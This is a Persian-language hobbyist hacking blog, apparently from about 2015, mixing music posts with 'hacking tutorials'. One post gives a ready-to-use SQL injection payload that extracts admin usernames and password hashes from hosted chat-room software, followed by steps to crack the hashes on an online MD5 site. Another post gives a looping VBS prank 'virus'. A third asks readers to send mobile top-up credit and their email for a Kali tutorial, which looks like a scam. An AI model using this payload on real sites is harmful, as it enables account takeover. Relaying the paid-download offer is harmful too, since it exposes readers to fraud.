کاربرد شبکه و اینترنت به وجود آمدند نام «جرایم سایبری» را به خود گرفتند.

اموزش هک چت روم های هاست

- Friday, 3 Bahman 1393، 12:04 AM

- ۲ نظر

خوب با یک اموزش دیگه در خدمتونم این بار با اموزش هک چت روم های هاست به هاست خوب این کار خیلی ساده است اول میرید تو یک چت روم که رو سرورو هاست به هاست باهش بعد تو قسمت امتیازت کلیک می کنیدبعد یک کد هستش که اونوتو قسمت جستجو می کنید بعد اسم مدیر ها میاد و چند تا کد جلوشون کدشو کپی کنید و میرید به سایت md5online.org بعدش اون کدو تو کپی یم کنید اینتر میزنید و اخرش رمز میاد براتون ...

اینم کد فقط از این کد در صورت نیاز استفاده کنید قصد ما آدم ازاری نیست

union select 1,2,3,4,5,6,7,8,9,10,group_concat(etchat_username,0x3a,etchat_userpw),12,13,14,15,16,17 from db1_etchat_user where etchat_userprivilegien='admin'-- and 'x'='x

متین دو هنجره حتما دانلود کنید

- Wednesday, 1 Bahman 1393، 11:11 PM

- ۱ نظر

پدر راک که میگن اینه

دانلود موزیک ویدیو با کیفیت عالی (HD)

دانلود موزیک ویدیو با کیفیت عالی (FULL HD)

تمام

کد ساده ترین ویروس که خودم نوشتم

- Wednesday, 1 Bahman 1393، 09:40 PM

- ۲ نظر

این ویروس کاملا بی خظر است و وقتی کار میکنه که روی آن کلیک کنید

این ویروس برای ترساندن طرف به کار میرود یا شوخی های هک .....

و این ویروس بعد از ریستارت کتمپیوتر از کار میوفته

کد:

do

msgbox("hacked hahahaha...")

msgbox("mr.s-j")

loop

این کد را در نت پد بنویسید و در آخر به سیو از بروید و بعد از وارد کردن اسم سند خود نقطه vbsرا تایپ کنید مثلا اگر اسم سند mr است باید mr.vbsتایپ کنید و سیو کنید و بعد آن را اجرا کنید

موفق باشید

آموزش گام به گام بک ترک کالی

- Wednesday, 1 Bahman 1393، 08:40 PM

- ۰ نظر

بک ترک یک سیستم عاملی است که در واقع سیستم یک هکر واقعی است که امکان هک

(وای فای .سایت ....)را به هکر میدهد

ولی اگر کسی استفاده درست از این برنامه را بلد نباشد 100%پی گرد قانونی دارد و یک جرم محسوب میشود

در این پست آموزش گام به گام بک ترک را گذاشته ایم

البته بک ترک کالی یعنی آخرین ورژن بک ترک

برای دریافت لینک دانلود باید یک عدد شارژ ایرانسل 10 هزاری به صورت خصوصی به ما فرستاده شود

و همراه آن ایمیل خود را نیز وارد کنید تا ما لینک را به ایمیل شما بفرستیم

مطمئن باشید بعد تا 24 ساعت آینده لینک دانلود بک ترک و پی دی اف آموزشی که برای شما عزیزان ساخته ایم فرستاده میشود

در صورتی که لینک را دریافت نکردید

خواهشن به ایمیل زیر عدد 1 را بفرستید تا درستی ایمیل شما تایید شود در صورت درستی لینک دانلود برای شما ارسال خواهد شد

HACKER99995BLACK@GMAIL.COM

حجم بک ترک :2GB

حجم پی دی اف :98KB

متشکریم

black hat hacker

معرفی انواع هکرها

- Tuesday, 30 Dey 1393، 12:19 AM

- ۱ نظر

وایت هت : (white hat )

دسته اول ، یکی از بهترین نوع هکرها هستند که دعای مردم همیشه پشت سرشان بوده است . این نوع از هکرها ؛ همیشه به دنبال راههای ورود و نفوذ به شبکه را مییابند اما هیچ اطلاعاتی را نمیدزدند ، بلکه نحوه ورود به شبکه را به وبمستر آن نتورک گزارش میدهند تا جلوی نفوذ بیشتر گرفته شود.

گری هت : Grey hats

گری هتها ، افرادی هستند که برای آنها شرایط خاصی وجود ندارد ، بسته به علاقه آنها در همان لحظه هک کردن ، یا وایت هت میشوند یا بلک هت . این نوع هکرها بعضی وقتها از قوانین پیروی میکنند و بعضی وقتها قانون شکن میشوند

بلک هتها : Black Hats

این نوع از هکرها ، فقط به قصد خرابکاری ، دزدیدن اطلاعات و اعمالی از این قبیل وارد سیستمهای شخصی و سایتها میشوند و همیشه قوانین را زیر پا میگذارند !

im black and wite hat

im best hacker

..hahahahahha..

.

.

آهنگ «از چی بگم » از یاس

- Friday, 26 Dey 1393، 10:34 AM

- ۳ نظر

جیمزباند هکرها ...!

- Friday, 26 Dey 1393، 10:26 AM

- ۱ نظر

گوش بده ضرر نمیکنی

- Thursday, 25 Dey 1393، 10:21 PM

- ۲ نظر